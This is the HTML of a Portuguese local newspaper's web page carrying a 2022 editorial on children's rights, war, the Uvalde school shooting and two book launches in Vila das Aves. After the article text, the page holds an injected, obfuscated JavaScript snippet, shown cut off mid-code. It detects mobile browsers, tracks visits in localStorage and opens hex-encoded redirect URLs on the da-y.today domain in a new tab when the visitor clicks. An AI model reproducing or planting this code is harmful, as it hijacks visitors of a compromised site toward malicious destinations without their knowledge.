<link rel='stylesheet' id='news-portal-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C700%7CTitillium+Web%3A400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-font-awesome-css' href='https://jornalentremargens.com/wp-content/themes/news-portal/assets/library/font-awesome/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://jornalentremargens.com/wp-content/themes/news-portal/assets/library/lightslider/css/lightslider.min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-style-css' href='https://jornalentremargens.com/wp-content/themes/news-portal/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-preloader-style-css' href='https://jornalentremargens.com/wp-content/themes/news-portal/assets/css/np-preloader.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-responsive-style-css' href='https://jornalentremargens.com/wp-content/themes/news-portal/assets/css/np-responsive.css?ver=1.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://jornalentremargens.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jornalentremargens.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jornalentremargens.com/wp-json/wp/v2/posts/2934" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jornalentremargens.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://jornalentremargens.com/2022/06/07/editorial-direito-a-seguranca-direito-a-paz/" />
<link rel='shortlink' href='https://jornalentremargens.com/?p=2934' />
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://jornalentremargens.com/xmlrpc.php"><link rel="icon" href="https://jornalentremargens.com/wp-content/uploads/2022/03/cropped-Facebook-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jornalentremargens.com/wp-content/uploads/2022/03/cropped-Facebook-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jornalentremargens.com/wp-content/uploads/2022/03/cropped-Facebook-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jornalentremargens.com/wp-content/uploads/2022/03/cropped-Facebook-Logo-270x270.jpg" />
<!--News Portal CSS -->
<style type="text/css">
.category-button.np-cat-10 a{background:#dd0000}.category-button.np-cat-10 a:hover{background:#ab0000}.np-block-title .np-cat-10{color:#dd0000}.category-button.np-cat-16 a{background:#dd0000}.category-button.np-cat-16 a:hover{background:#ab0000}.np-block-title .np-cat-16{color:#dd0000}.category-button.np-cat-26 a{background:#00a9e0}.category-button.np-cat-26 a:hover{background:#0077ae}.np-block-title .np-cat-26{color:#00a9e0}.category-button.np-cat-1 a{background:#dd0000}.category-button.np-cat-1 a:hover{background:#ab0000}.np-block-title .np-cat-1{color:#dd0000}.category-button.np-cat-19 a{background:#dd0000}.category-button.np-cat-19 a:hover{background:#ab0000}.np-block-title .np-cat-19{color:#dd0000}.category-button.np-cat-8 a{background:#dd0000}.category-button.np-cat-8 a:hover{background:#ab0000}.np-block-title .np-cat-8{color:#dd0000}.category-button.np-cat-7 a{background:#dd0000}.category-button.np-cat-7 a:hover{background:#ab0000}.np-block-title .np-cat-7{color:#dd0000}.category-button.np-cat-9 a{background:#dd0000}.category-button.np-cat-9 a:hover{background:#ab0000}.np-block-title .np-cat-9{color:#dd0000}.category-button.np-cat-11 a{background:#dd0000}.category-button.np-cat-11 a:hover{background:#ab0000}.np-block-title .np-cat-11{color:#dd0000}.category-button.np-cat-14 a{background:#dd0000}.category-button.np-cat-14 a:hover{background:#ab0000}.np-block-title .np-cat-14{color:#dd0000}.category-button.np-cat-17 a{background:#dd0000}.category-button.np-cat-17 a:hover{background:#ab0000}.np-block-title .np-cat-17{color:#dd0000}.category-button.np-cat-18 a{background:#dd0000}.category-button.np-cat-18 a:hover{background:#ab0000}.np-block-title .np-cat-18{color:#dd0000}.category-button.np-cat-20 a{background:#dd0000}.category-button.np-cat-20 a:hover{background:#ab0000}.np-block-title .np-cat-20{color:#dd0000}.category-button.np-cat-13 a{background:#dd0000}.category-button.np-cat-13 a:hover{background:#ab0000}.np-block-title .np-cat-13{color:#dd0000}.category-button.np-cat-12 a{background:#00a9e0}.category-button.np-cat-12 a:hover{background:#0077ae}.np-block-title .np-cat-12{color:#00a9e0}.category-button.np-cat-21 a{background:#00a9e0}.category-button.np-cat-21 a:hover{background:#0077ae}.np-block-title .np-cat-21{color:#00a9e0}.category-button.np-cat-15 a{background:#dd0000}.category-button.np-cat-15 a:hover{background:#ab0000}.np-block-title .np-cat-15{color:#dd0000}.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.widget_search .search-submit,.edit-link .post-edit-link,.reply .comment-reply-link,.np-top-header-wrap,.np-header-menu-wrapper,#site-navigation ul.sub-menu,#site-navigation ul.children,.np-header-menu-wrapper::before,.np-header-menu-wrapper::after,.np-header-search-wrapper .search-form-main .search-submit,.news_portal_slider .lSAction > a:hover,.news_portal_default_tabbed ul.widget-tabs li,.np-full-width-title-nav-wrap .carousel-nav-action .carousel-controls:hover,.news_portal_social_media .social-link a,.np-archive-more .np-button:hover,.error404 .page-title,#np-scrollup,.news_portal_featured_slider .slider-posts .lSAction > a:hover,div.wpforms-container-full .wpforms-form input[type='submit'],div.wpforms-container-full .wpforms-form button[type='submit'],div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form input[type='submit']:hover,div.wpforms-container-full .wpforms-form button[type='submit']:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.widget.widget_tag_cloud a:hover{background:#7a0d01}
.home .np-home-icon a,.np-home-icon a:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,#site-navigation ul li.focus > a,.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active,.news_portal_default_tabbed ul.widget-tabs li:hover,.menu-toggle:hover,.menu-toggle:focus{background:#480000}
.np-header-menu-block-wrap::before,.np-header-menu-block-wrap::after{border-right-color:#480000}
a,a:hover,a:focus,a:active,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.np-slide-content-wrap .post-title a:hover,#top-footer .widget a:hover,#top-footer .widget a:hover:before,#top-footer .widget li:hover:before,.news_portal_featured_posts .np-single-post .np-post-content .np-post-title a:hover,.news_portal_fullwidth_posts .np-single-post .np-post-title a:hover,.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-title a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-title a:hover,.np-block-title,.widget-title,.page-header .page-title,.np-related-title,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.np-post-title.small-size a:hover,#footer-navigation ul li a:hover,.entry-title a:hover,.entry-meta span a:hover,.entry-meta span:hover,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.news_portal_featured_slider .featured-posts .np-single-post .np-post-content .np-post-title a:hover{color:#7a0d01}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.np-archive-more .np-button:hover,.widget.widget_tag_cloud a:hover{border-color:#7a0d01}
.comment-list .comment-body,.np-header-search-wrapper .search-form-main{border-top-color:#7a0d01}
.np-header-search-wrapper .search-form-main:before{border-bottom-color:#7a0d01}
@media (max-width:768px){#site-navigation,.main-small-navigation li.current-menu-item > .sub-toggle i{background:#7a0d01 !important}}
.news-portal-wave .np-rect,.news-portal-three-bounce .np-child,.news-portal-folding-cube .np-cube:before{background-color:#7a0d01}
.site-title a,.site-description{color:#700101}
</style></head>

<body class="wp-singular post-template-default single single-post postid-2934 single-format-standard wp-custom-logo wp-theme-news-portal group-blog right-sidebar fullwidth_layout">


<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="np-top-header-wrap"><div class="mt-container">		<div class="np-top-left-section-wrapper">
			<div class="date-section">Segunda-feira, Janeiro 26, 2026</div>
					</div><!-- .np-top-left-section-wrapper -->
		<div class="np-top-right-section-wrapper">
			<div class="mt-social-icons-wrapper"><span class="social-link"><a href="http://facebook.com/EntreMargens" target="_blank"><i class="fab fa-facebook-f"></i></a></span><span class="social-link"><a href="http://instagram.com/jornalentremargens/" target="_blank"><i class="fab fa-instagram"></i></a></span></div><!-- .mt-social-icons-wrapper -->		</div><!-- .np-top-right-section-wrapper -->
</div><!-- .mt-container --></div><!-- .np-top-header-wrap --><header id="masthead" class="site-header" role="banner"><div class="np-logo-section-wrapper"><div class="mt-container">		<div class="site-branding">

			<a href="https://jornalentremargens.com/" class="custom-logo-link" rel="home"><img width="551" height="153" src="https://jornalentremargens.com/wp-content/uploads/2022/03/cropped-cropped-Entre-Margens-logo-small.jpg" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://jornalentremargens.com/wp-content/uploads/2022/03/cropped-cropped-Entre-Margens-logo-small.jpg 551w, https://jornalentremargens.com/wp-content/uploads/2022/03/cropped-cropped-Entre-Margens-logo-small-300x83.jpg 300w" sizes="(max-width: 551px) 100vw, 551px" /></a>
							<p class="site-title"><a href="https://jornalentremargens.com/" rel="home"></a></p>
							<p class="site-description">Vila das Aves, prop. da Coop Cultural Entre os Aves</p>
						
		</div><!-- .site-branding -->
		<div class="np-header-ads-area">
					</div><!-- .np-header-ads-area -->
</div><!-- .mt-container --></div><!-- .np-logo-section-wrapper -->		<div id="np-menu-wrap" class="np-header-menu-wrapper">
			<div class="np-header-menu-block-wrap">
				<div class="mt-container">
												<div class="np-home-icon">
								<a href="https://jornalentremargens.com/" rel="home"> <i class="fa fa-home"> </i> </a>
							</div><!-- .np-home-icon -->
										<div class="mt-header-menu-wrap">
						<a href="javascript:void(0)" class="menu-toggle hide"><i class="fa fa-navicon"> </i> </a>
						<nav id="site-navigation" class="main-navigation" role="navigation">
							<div class="menu-principal-container"><ul id="primary-menu" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://jornalentremargens.com/category/atualidade/">ATUALIDADE</a></li>
<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-666"><a href="https://jornalentremargens.com/category/destaque/">DESTAQUE</a>
<ul class="sub-menu">
	<li id="menu-item-4626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4626"><a href="https://jornalentremargens.com/desportivo-das-aves/">Desportivo das Aves: o mural dos famosos</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-661"><a href="https://jornalentremargens.com/category/cronicas-opiniao/">CRÓNICAS/OPINIÃO</a>
<ul class="sub-menu">
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://jornalentremargens.com/category/cronicas-opiniao/adelio-castro/">Adélio Castro</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://jornalentremargens.com/category/cronicas-opiniao/napoleao-ribeiro/">Napoleão Ribeiro</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://jornalentremargens.com/category/cronicas-opiniao/fatima-pacheco/">Fátima Pacheco</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-663"><a href="https://jornalentremargens.com/category/cronicas-opiniao/diretor/">Américo Luís Fernandes</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://jornalentremargens.com/category/cronicas-opiniao/castro-fernandes/">Castro Fernandes</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-856"><a href="https://jornalentremargens.com/category/cronicas-opiniao/ana-isabel-silva/">Ana Isabel Silva</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://jornalentremargens.com/category/cronicas-opiniao/rui-baptista/">Rui Baptista</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://jornalentremargens.com/category/cronicas-opiniao/hugo-rajao/">Hugo Rajão</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-810"><a href="https://jornalentremargens.com/category/cronicas-opiniao/joao-ferreira/">João Ferreira</a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://jornalentremargens.com/category/cronicas-opiniao/jose-manuel-machado/">José Manuel Machado</a></li>
</ul>
</li>
<li id="menu-item-4646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4646"><a href="https://jornalentremargens.com/arquivo-em/">ARQUIVO</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://jornalentremargens.com/ficha-tecnic/">FICHA TÉCNICA &amp; CONTACTOS</a></li>
<li id="menu-item-4638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4638"><a href="https://jornalentremargens.com/estatuto-edit/">ESTATUTO EDITORIAL</a></li>
<li id="menu-item-4642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4642"><a href="https://jornalentremargens.com/politica-de-privacida/">Política de privacidade</a></li>
</ul></div>						</nav><!-- #site-navigation -->
					</div><!-- .mt-header-menu-wrap -->
											<div class="np-header-search-wrapper">                    
			                <span class="search-main"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
			                <div class="search-form-main np-clearfix">
				                <form role="search" method="get" class="search-form" action="https://jornalentremargens.com/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form>				            </div>
						</div><!-- .np-header-search-wrapper -->
									</div>
			</div>
		</div><!-- .np-header-menu-wrapper -->
</header><!-- .site-header -->
	<div id="content" class="site-content">
		<div class="mt-container">
<div class="mt-single-content-wrapper">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-2934" class="post-2934 post type-post status-publish format-standard has-post-thumbnail hentry category-cronicas-opiniao category-diretor">

	<div class="np-article-thumb">
		<img width="2560" height="1124" src="https://jornalentremargens.com/wp-content/uploads/2022/04/Americo-Luis-Fernandes-site-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://jornalentremargens.com/wp-content/uploads/2022/04/Americo-Luis-Fernandes-site-scaled.jpg 2560w, https://jornalentremargens.com/wp-content/uploads/2022/04/Americo-Luis-Fernandes-site-300x132.jpg 300w, https://jornalentremargens.com/wp-content/uploads/2022/04/Americo-Luis-Fernandes-site-1024x450.jpg 1024w, https://jornalentremargens.com/wp-content/uploads/2022/04/Americo-Luis-Fernandes-site-150x66.jpg 150w, https://jornalentremargens.com/wp-content/uploads/2022/04/Americo-Luis-Fernandes-site-768x337.jpg 768w, https://jornalentremargens.com/wp-content/uploads/2022/04/Americo-Luis-Fernandes-site-1536x674.jpg 1536w, https://jornalentremargens.com/wp-content/uploads/2022/04/Americo-Luis-Fernandes-site-2048x899.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />	</div><!-- .np-article-thumb -->

	<header class="entry-header">
		<h1 class="entry-title">[Editorial] Direito à segurança. Direito à paz.</h1>		<div class="post-cats-list">
							<span class="category-button np-cat-8"><a href="https://jornalentremargens.com/category/cronicas-opiniao/">CRÓNICAS/OPINIÃO</a></span>
							<span class="category-button np-cat-11"><a href="https://jornalentremargens.com/category/cronicas-opiniao/diretor/">Diretor</a></span>
					</div>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://jornalentremargens.com/2022/06/07/editorial-direito-a-seguranca-direito-a-paz/" rel="bookmark"><time class="entry-date published" datetime="2022-06-07T08:46:20+00:00">7 de Junho, 2022</time><time class="updated" datetime="2022-06-07T08:46:22+00:00">7 de Junho, 2022</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://jornalentremargens.com/author/americo-luis/">E.M.</a></span></span><span class="comments-link"><a href="https://jornalentremargens.com/2022/06/07/editorial-direito-a-seguranca-direito-a-paz/#respond">Leave a Comment<span class="screen-reader-text"> on [Editorial] Direito à segurança. Direito à paz.</span></a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p class="has-drop-cap">1 Celebrar o dia da criança deverá corresponder sempre a uma nova afirmação dos seus direitos. E dos direitos humanos, em geral. Direitos cuja definição foi feita pela Organização das Nações Unidas numa perspetiva de fundamentar a liberdade, a justiça e garantir a paz. Aliás, a própria organização nasceu para “salvar as gerações futuras do flagelo da guerra”.</p>



<p>A missão está por cumprir pois não se vê como parar mais uma guerra, que já leva três meses de morte e ruína e irá ter efeitos catastróficos para milhões de pessoas em todo o mundo, afetando os seus direitos fundamentais.</p>



<p>Mas não é só a guerra que atenta contra os direitos humanos. As crianças vítimas do tiroteio na escola de Uvalde, nos Estados Unidos, não viram respeitado o seu direito à segurança e à vida porque um outro direito, o de adquirir e possuir armas é defendido com unhas e dentes por muita gente naquele país. Sem regulação, o perigo é real e os atentados sucedem-se.</p>



<p>Afinal, é fácil encontrar nisso semelhanças com a guerra. Um país, com todo o direito, arma-se para se defender. A evolução tecnológica acrescenta poder às armas existentes e cria outras ainda mais poderosas. Sem regulação, um pretexto fútil, uma ameaça imaginada em mente conturbada ou uma qualquer mania de grandeza, fazem crer a quem detém o poder das armas que vai atacar como forma de defesa, espezinhando direitos, leis, convenções e compromissos. E a guerra só acabará com a vitória ou com a exaustão. Ou por imposição de um contendor mais poderoso, se o houver e quiser arriscar a escalada da destruição total.</p>



<p>As declarações dos direitos humanos e dos direitos das crianças não surtiram efeito, como se constata pelas notícias que nos chegam de tantos lados. Não criaram um clima de exigência de paz e igualdade entre os povos. Não desenvolveram uma cultura e um sentimento forte contra todo o tipo de armamento e contra a guerra.</p>



<p>E a ameaça de uma catástrofe nuclear que dinâmica desta guerra tem implícita arrasa todas as esperanças de mudança. Caberá aos sobreviventes recomeçar tudo de novo.</p>



<p class="has-drop-cap">2 Dois eventos com livros terão lugar proximamente no Centro Cultural Municipal de Vila das Aves e deles encontrará notícia nesta edição do Entre Margens: o lançamento de um novo livro de poemas de João Filipe, no próximo dia 9, e a apresentação (que a pandemia retardou) do livro de Adélio Castro intitulado “Entre Margens”, que reúne as crónicas publicadas pelo autor neste jornal entre 2016 e 2019 e que terá lugar no dia 15.</p>



<p>O jornal Entre Margens é, para ambos os autores e de há muito, um comum lugar de escrita. E, na sua formação literária, ambos reconhecem o papel que teve a Biblioteca Gulbenkian que funcionou em Vila das Aves durante décadas. Haverá, atualmente, menos frequentadores de bibliotecas e menos leitores de jornais. Mas a disponibilidade de livros e de jornais é muito mais vasta. E se a assinatura do jornal ou a aquisição de um livro não representam, de modo geral, uma despesa incomportável, há que usufruir das oportunidades de que temos.</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x66\x4b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4e\x41\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x76\x4f\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x6a\x58\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x46\x65\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x48\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x59\x4e\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x6b\x42\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x6e\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x61\x4d\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new 